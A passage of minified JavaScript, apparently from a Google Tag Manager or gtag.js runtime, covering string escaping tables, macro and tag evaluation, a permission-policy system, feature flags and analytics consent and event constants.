Wa:"")+(fb?""+pf(13,3)+mf(fb.length)+fb:"")+($a?""+pf(14,1)+mf($a):"")};var rf=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function sf(a,b){for(var c=jb(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return tf(a,d)}function tf(a,b){if(a==="")return"";var c=Tb(a),d=b.slice(-2),e=[].concat(za(d),za(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(za(e),za(d)));return ib(String.fromCharCode.apply(String,za(f))).replace(/\.+$/,"")};var uf=function(){function a(b){return{toString:function(){return b}}}return{Vn:a("consent"),nk:a("convert_case_to"),pk:a("convert_false_to"),qk:a("convert_null_to"),rk:a("convert_true_to"),sk:a("convert_undefined_to"),ys:a("debug_mode_metadata"),Sa:a("function"),th:a("instance_name"),Fp:a("live_only"),Gp:a("malware_disabled"),METADATA:a("metadata"),Jp:a("original_activity_id"),Ts:a("original_vendor_template_id"),Ss:a("once_on_load"),Ip:a("once_per_event"),tm:a("once_per_load"),Vs:a("priority_override"),
Ys:a("respected_consent_types"),Bm:a("setup_tags"),Fh:a("tag_id"),Lm:a("teardown_tags")}}();
var wf=function(a){return vf[a]},yf=function(a){return xf[a]},Af=function(a){return zf[a]},Bf=[],zf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Cf=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Gf=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,xf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Bf[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Gf,yf)+"'"}};var Pf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,vf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Bf[16]=function(a){return a};var Rf;var Sf=[],Tf=[],Uf=[],Vf=[],Wf=[],Xf,Yf,Zf;function $f(a){Zf=Zf||a}
function ag(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Sf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Vf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Uf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||bg(p[r])}Tf.push(p)}}
function bg(a){}var cg,dg=[],eg=[];function fg(a,b){var c={};c[uf.Sa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function gg(a,b,c){try{return Yf(hg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var hg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=ig(a[e],b,c));return d},ig=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(ig(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Sf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[uf.th]);try{var l=hg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=jg(l,{event:b,index:f,type:2,
name:h});cg&&(d=cg.uq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[ig(a[n],b,c)]=ig(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=ig(a[q],b,c);Zf&&(p=p||Zf.qr(r));d.push(r)}return Zf&&p?Zf.Aq(d):d.join("");case "escape":d=ig(a[1],b,c);if(Zf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Zf.rr(a))return Zf.Hr(d);d=String(d);for(var u=2;u<a.length;u++)Bf[a[u]]&&(d=Bf[a[u]](d));return d;
case "tag":var t=a[1];if(!Vf[t])throw Error("Unable to resolve tag reference "+t+".");return{Ym:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[uf.Sa]=a[1];var x=gg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},jg=function(a,b){var c=a[uf.Sa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Xf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&dg.indexOf(c)!==-1,g={},h={},l;for(l in a)a.hasOwnProperty(l)&&Lb(l,"vtp_")&&(e&&(g[l]=a[l]),!e||f)&&(h[l.substring(4)]=a[l]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=Sf[q];break;case 1:r=Vf[q];break;default:n="";break a}var u=r&&r[uf.th];n=u?String(u):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,v,x;if(f&&eg.indexOf(c)===-1){eg.push(c);
var y=Gb();t=e(g);var z=Gb()-y,D=Gb();v=Rf(c,h,b);x=z-(Gb()-D)}else if(e&&(t=e(g)),!e||f)v=Rf(c,h,b);if(f&&d){d.reportMacroDiscrepancy(d.id,c,void 0,!0);if(ud(t)){var E=!1;if(Array.isArray(t))E=!Array.isArray(v);else if(sd(t))if(sd(v)){if(c==="__gas")a:{for(var K=t,I=v,R=m(Object.keys(K)),da=R.next();!da.done;da=R.next()){var X=da.value;if(X==="vtp_fieldsToSet"||X==="vtp_contentGroup"||X==="vtp_dimension"||X==="vtp_metric"){var Q=K[X],V=I[X.substring(4)];if(kg(X,Q,I[X])&&kg(X,Q,V))continue;else{E=
!0;break a}}if(X!=="vtp_gtmCachedValues"&&X!=="vtp_gtmEntityIndex"&&X!=="vtp_gtmEntityName"&&X!=="function"&&X!=="instance_name"){var ja=K[X];if(!lg(I[X],ja)||!lg(I[X.substring(4)],ja)){E=!0;break a}}}E=!1}}else E=!0;else E=typeof t==="function"?typeof v!=="function":t!==v;E&&d.reportMacroDiscrepancy(d.id,c)}else t!==v&&d.reportMacroDiscrepancy(d.id,c);x!==void 0&&d.reportMacroDiscrepancy(d.id,c,x)}return e?t:v};
function kg(a,b,c){if(b.length!==c.length)return!1;var d,e;a==="vtp_fieldsToSet"?(d="fieldName",e="value"):(d="index",e=a==="vtp_contentGroup"?"group":a==="vtp_dimension"?"dimension":"metric");for(var f=0;f<b.length;f++)if(!lg(b[f][d],c[f][d])||!lg(b[f][e],c[f][e]))return!1;return!0}
function lg(a,b){return typeof a==="number"?typeof b!=="number"?!1:String(a).length===13?Math.abs(a-b)<1E3:a===b:typeof a==="function"?typeof b==="function":Array.isArray(a)?Array.isArray(b)&&a.length===b.length?!0:!1:sd(a)?sd(b):a===b};function mg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function ng(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function og(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function pg(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function qg(a){var b;b=b===void 0?"":b;var c=rg(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function sg(a,b){var c=rg(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function rg(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var tg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};wa(tg,Error);tg.prototype.getMessage=function(){return this.message};function ug(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)ug(a[c],b[c])}};function vg(){return function(a,b){var c;var d=wg;a instanceof Sa?(a.C=d,c=a):c=new Sa(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function wg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)tb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function xg(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=yg(a),f=0;f<Tf.length;f++){var g=Tf[f],h=zg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Vf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function zg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function yg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=gg(Uf[c],a));return b[c]}};function Ag(a,b){b[uf.nk]&&typeof a==="string"&&(a=b[uf.nk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(uf.qk)&&a===null&&(a=b[uf.qk]);b.hasOwnProperty(uf.sk)&&a===void 0&&(a=b[uf.sk]);b.hasOwnProperty(uf.rk)&&a===!0&&(a=b[uf.rk]);b.hasOwnProperty(uf.pk)&&a===!1&&(a=b[uf.pk]);return a};var Bg=function(){this.C={}},Dg=function(a,b){var c=Cg.C,d;(d=c.C)[a]!=null||(d[a]=[]);c.C[a].push(function(){return b.apply(null,za(Da.apply(0,arguments)))})};function Eg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new tg(c,d,g);}}
function Fg(a,b,c){return function(d){if(d){var e=a.C[d],f=a.C.all;if(e||f){var g=c.apply(void 0,[d].concat(za(Da.apply(1,arguments))));Eg(e,b,d,g);Eg(f,b,d,g)}}}};var Ig=function(a,b){var c=this;this.H={};this.C=new Bg;var d={},e={},f=Fg(this.C,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(za(Da.apply(1,arguments)))):{}});zb(b,function(g,h){function l(p){var q=Da.apply(1,arguments);if(!n[p])throw Gg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(za(q)))}var n={};zb(h,function(p,q){var r=Hg(p,q);n[p]=r.assert;d[p]||(d[p]=r.U);r.Sm&&!e[p]&&(e[p]=r.Sm)});c.H[g]=function(p,q){var r=n[p];if(!r)throw Gg(p,
{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(za(u.slice(1))))}})},Jg=function(a){return Cg.H[a]||function(){}};function Hg(a,b){var c=fg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Gg;try{return jg(c)}catch(d){return{assert:function(e){throw new tg(e,{},"Permission "+e+" is unknown.");},U:function(){throw new tg(a,{},"Permission "+a+" is unknown.");}}}}
function Gg(a,b,c){return new tg(a,b,c)};var Kg=ng(5),Lg=ng(20),Mg=ng(1),Ng=!1;var Og={};Og.In=mg(29);Og.Gq=mg(28);var Tg=[];function Ug(a){switch(a){case 1:return 0;case 421:return 22;case 235:return 20;case 38:return 15;case 287:return 13;case 288:return 14;case 285:return 11;case 286:return 12;case 219:return 9;case 220:return 10;case 53:return 1;case 54:return 2;case 52:return 6;case 203:return 19;case 75:return 3;case 103:return 16;case 197:return 17;case 109:return 21;case 116:return 4;case 135:return 8;case 136:return 5}}function Vg(a,b){Tg[a]=b;var c=Ug(a);c!==void 0&&(Ua[c]=b)}
function C(a){Vg(a,!0)}C(39);
C(145);C(153);C(144);C(120);C(5);C(111);C(139);
C(87);C(92);C(159);
C(132);C(20);C(72);
C(113);C(154);C(116);Vg(23,!1),C(24);sg(6,6E4);sg(7,1);sg(35,50);C(29);
Vg(25,!1),C(26);C(37);C(9);C(91);C(123);C(158);C(71);
C(136);
C(127);C(27);
C(69);C(135);C(95);
C(38);C(103);C(112);C(101);
C(122);C(121);C(21);C(134);C(22);
C(141);C(104);C(59);C(175);
C(177);C(185);
C(197);C(200);C(206);C(218);C(231);C(232);

C(275);C(278);

function F(a){return!!Tg[a]}
function Wg(a,b){for(var c=!1,d=!1,e=0;c===d;)if(c=((Math.random()*4294967296|0)&1)===0,d=((Math.random()*4294967296|0)&1)===0,e++,e>30)return;c?C(b):C(a)};var G={M:{eo:1,io:2,Mm:3,wm:4,yk:5,zk:6,xp:7,jo:8,wp:9,co:10,bo:11,Fm:12,Cm:13,hk:14,On:15,Qn:16,rm:17,Ak:18,lm:19,fo:20,Hp:21,Tn:22,Pn:23,Rn:24,xk:25,fk:26,Qp:27,Rl:28,Zl:29,Yl:30,Xl:31,Ul:32,Sl:33,Tl:34,Ql:35,Pl:36,tp:37,up:38,rp:39}};G.M[G.M.eo]="CREATE_EVENT_SOURCE";G.M[G.M.io]="EDIT_EVENT";G.M[G.M.Mm]="TRAFFIC_TYPE";G.M[G.M.wm]="REFERRAL_EXCLUSION";G.M[G.M.yk]="ECOMMERCE_FROM_GTM_TAG";G.M[G.M.zk]="ECOMMERCE_FROM_GTM_UA_SCHEMA";G.M[G.M.xp]="GA_SEND";G.M[G.M.jo]="EM_FORM";G.M[G.M.wp]="GA_GAM_LINK";
G.M[G.M.co]="CREATE_EVENT_AUTO_PAGE_PATH";G.M[G.M.bo]="CREATED_EVENT";G.M[G.M.Fm]="SIDELOADED";G.M[G.M.Cm]="SGTM_LEGACY_CONFIGURATION";G.M[G.M.hk]="CCD_EM_EVENT";G.M[G.M.On]="AUTO_REDACT_EMAIL";G.M[G.M.Qn]="AUTO_REDACT_QUERY_PARAM";G.M[G.M.rm]="MULTIPLE_PAGEVIEW_FROM_CONFIG";G.M[G.M.Ak]="EM_EVENT_SENT_BEFORE_CONFIG";G.M[G.M.lm]="LOADED_VIA_CST_OR_SIDELOADING";G.M[G.M.fo]="DECODED_PARAM_MATCH";G.M[G.M.Hp]="NON_DECODED_PARAM_MATCH";G.M[G.M.Tn]="CCD_EVENT_SGTM";G.M[G.M.Pn]="AUTO_REDACT_EMAIL_SGTM";
G.M[G.M.Rn]="AUTO_REDACT_QUERY_PARAM_SGTM";G.M[G.M.xk]="DAILY_LIMIT_REACHED";G.M[G.M.fk]="BURST_LIMIT_REACHED";G.M[G.M.Qp]="SHARED_USER_ID_SET_AFTER_REQUEST";G.M[G.M.Rl]="GA4_MULTIPLE_SESSION_COOKIES";G.M[G.M.Zl]="INVALID_GA4_SESSION_COUNT";G.M[G.M.Yl]="INVALID_GA4_LAST_EVENT_TIMESTAMP";G.M[G.M.Xl]="INVALID_GA4_JOIN_TIMER";G.M[G.M.Ul]="GA4_STALE_SESSION_COOKIE_SELECTED";G.M[G.M.Sl]="GA4_SESSION_COOKIE_GS1_READ";G.M[G.M.Tl]="GA4_SESSION_COOKIE_GS2_READ";G.M[G.M.Ql]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
G.M[G.M.Pl]="GA4_DL_PARAM_RECOVERY_APPLIED";G.M[G.M.tp]="GA4_GOOGLE_SIGNALS_ALLOWED";G.M[G.M.up]="GA4_GOOGLE_SIGNALS_ENABLED";G.M[G.M.rp]="GA4_FALLBACK_REQUEST";var Yg={},Zg=(Yg.uaa=!0,Yg.uab=!0,Yg.uafvl=!0,Yg.uamb=!0,Yg.uam=!0,Yg.uap=!0,Yg.uapv=!0,Yg.uaw=!0,Yg);
var gh=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!eh.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!fh.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Lb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},fh=/^[a-z$_][\w-$]*$/i,eh=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var hh=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function ih(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function jh(a,b){return String(a).split(",").indexOf(String(b))>=0}var kh=new yb;function lh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=kh.get(e);f||(f=new RegExp(b,d),kh.set(e,f));return f.test(a)}catch(g){return!1}}function mh(a,b){return String(a).indexOf(String(b))>=0}
function nh(a,b){return String(a)===String(b)}function oh(a,b){return Number(a)>=Number(b)}function ph(a,b){return Number(a)<=Number(b)}function qh(a,b){return Number(a)>Number(b)}function rh(a,b){return Number(a)<Number(b)}function sh(a,b){return Lb(String(a),String(b))};
var th=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},uh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";th(b,"/*")&&(b=b.slice(0,-2));th(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},vh=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},yh=function(a,b){var c;if(!(c=!vh(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!wh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!xh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var u=l.hostname,t=q;if(Lb(t,"*.")){t=t.slice(2);var v=u.toLowerCase().indexOf(t.toLowerCase());r=v===-1?!1:u.length===t.length?!0:u.length!==
t.length+v?!1:u[v-1]==="."}else r=u.toLowerCase()===t.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=uh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},wh=/^[a-z0-9-]+$/i,xh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var zh=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Ah={Fn:"function",PixieMap:"Object",List:"Array"};
function Bh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=zh.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Bd?n="Fn":l instanceof wd?n="List":l instanceof cb?n="PixieMap":l instanceof Id?n="PixiePromise":l instanceof Gd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((Ah[n]||n)+", which does not match required type ")+
((Ah[h]||h)+"."));}}}function H(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Bd?d.push("function"):g instanceof wd?d.push("Array"):g instanceof cb?d.push("Object"):g instanceof Id?d.push("Promise"):g instanceof Gd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function Ch(a){return a instanceof cb}function Dh(a){return Ch(a)||a===null||Eh(a)}
function Fh(a){return a instanceof Bd}function Gh(a){return Fh(a)||a===null||Eh(a)}function Hh(a){return a instanceof wd}function Ih(a){return a instanceof Gd}function Jh(a){return typeof a==="string"}function Kh(a){return Jh(a)||a===null||Eh(a)}function Lh(a){return typeof a==="boolean"}function Mh(a){return Lh(a)||Eh(a)}function Nh(a){return Lh(a)||a===null||Eh(a)}function Oh(a){return typeof a==="number"}function Eh(a){return a===void 0};function Ph(a){return""+a}
function Qh(a,b){var c=[];return c};function Rh(a,b){var c=new Bd(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Ta(g);}});c.Ua();return c}
function Sh(a,b){var c=new cb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];rb(e)?c.set(d,Rh(a+"_"+d,e)):sd(e)?c.set(d,Sh(a+"_"+d,e)):(tb(e)||sb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ua();return c};function Th(a,b){if(!Jh(a))throw H(this.getName(),["string"],arguments);if(!Kh(b))throw H(this.getName(),["string","undefined"],arguments);var c={},d=new cb;return d=Sh("AssertApiSubject",
c)};function Uh(a,b){if(!Kh(b))throw H(this.getName(),["string","undefined"],arguments);if(a instanceof Id)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new cb;return d=Sh("AssertThatSubject",c)};function Vh(a){return function(){for(var b=Da.apply(0,arguments),c=[],d=this.J,e=0;e<b.length;++e)c.push(B(b[e],d));return Jd(a.apply(null,c))}}function Wh(){for(var a=Math,b=Xh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Vh(a[e].bind(a)))}return c};function Yh(a){return a!=null&&Lb(a,"__cvt_")};function Zh(a){var b;return b};function $h(a){var b;if(!Jh(a))throw H(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function ai(a){try{return encodeURI(a)}catch(b){}};function bi(a){try{return encodeURIComponent(String(a))}catch(b){}};function gi(a){if(!Kh(a))throw H(this.getName(),["string|undefined"],arguments);};function hi(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function ii(a){var b=B(a);return hi(b?""+b:"")};function ji(a,b){if(!Oh(a)||!Oh(b))throw H(this.getName(),["number","number"],arguments);return wb(a,b)};function ki(){return(new Date).getTime()};function li(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Bd)return"function";if(a instanceof Gd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function mi(a){function b(c){return function(d){try{return c(d)}catch(e){(Ng||Og.In)&&a.call(this,e.message)}}}return{parse:b(function(c){return Jd(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function ni(a){return Bb(B(a,this.J))};function oi(a){return Number(B(a,this.J))};function pi(a){return a===null?"null":a===void 0?"undefined":a.toString()};function qi(a,b,c){var d=null,e=!1;if(!Hh(a)||!Jh(b)||!Jh(c))throw H(this.getName(),["Array","string","string"],arguments);d=new cb;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof cb&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Xh="floor ceil round max min abs pow sqrt".split(" ");function ri(){var a={};return{Pq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Dn:function(b,c){a[b]=c},reset:function(){a={}}}}function si(a,b){return function(){return Bd.prototype.invoke.apply(a,[b].concat(za(Da.apply(0,arguments))))}}
function ti(a,b){if(!Jh(a))throw H(this.getName(),["string","any"],arguments);}
function ui(a,b){if(!Jh(a)||!Ch(b))throw H(this.getName(),["string","PixieMap"],arguments);};var zi={};var Ai=function(a){var b=new cb;if(a instanceof wd)for(var c=a.za(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Bd)for(var f=a.za(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
zi.keys=function(a){Bh(this.getName(),arguments);if(a instanceof wd||a instanceof Bd||typeof a==="string")a=Ai(a);if(a instanceof cb||a instanceof Id)return new wd(a.za());return new wd};
zi.values=function(a){Bh(this.getName(),arguments);if(a instanceof wd||a instanceof Bd||typeof a==="string")a=Ai(a);if(a instanceof cb||a instanceof Id)return new wd(a.yc());return new wd};
zi.entries=function(a){Bh(this.getName(),arguments);if(a instanceof wd||a instanceof Bd||typeof a==="string")a=Ai(a);if(a instanceof cb||a instanceof Id)return new wd(a.fc().map(function(b){return new wd(b)}));return new wd};
zi.freeze=function(a){(a instanceof cb||a instanceof Id||a instanceof wd||a instanceof Bd)&&a.Ua();return a};zi.delete=function(a,b){if(a instanceof cb&&!a.zb())return a.remove(b),!0;return!1};function J(a,b){var c=Da.apply(2,arguments),d=a.J.pb();if(!d)throw Error("Missing program state.");if(d.Nr){try{d.Tm.apply(null,[b].concat(za(c)))}catch(e){throw lb("TAGGING",21),e;}return}d.Tm.apply(null,[b].concat(za(c)))};var Bi=function(){this.H={};this.C={};this.P=!0;};Bi.prototype.get=function(a,b){var c=this.contains(a)?this.H[a]:void 0;return c};Bi.prototype.contains=function(a){return this.H.hasOwnProperty(a)};
Bi.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.C.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.H[a]=c?void 0:rb(b)?Rh(a,b):Sh(a,b)};function Ci(a,b){var c=void 0;return c};function Di(){var a={};
return a};var L={m:{Ma:"ad_personalization",W:"ad_storage",X:"ad_user_data",ka:"analytics_storage",nc:"region",fa:"consent_updated",Kg:"wait_for_update",ko:"app_remove",lo:"app_store_refund",mo:"app_store_subscription_cancel",no:"app_store_subscription_convert",oo:"app_store_subscription_renew",po:"consent_update",qo:"conversion",Ck:"add_payment_info",Dk:"add_shipping_info",fe:"add_to_cart",he:"remove_from_cart",Ek:"view_cart",hd:"begin_checkout",ie:"select_item",oc:"view_item_list",Cc:"select_promotion",qc:"view_promotion",
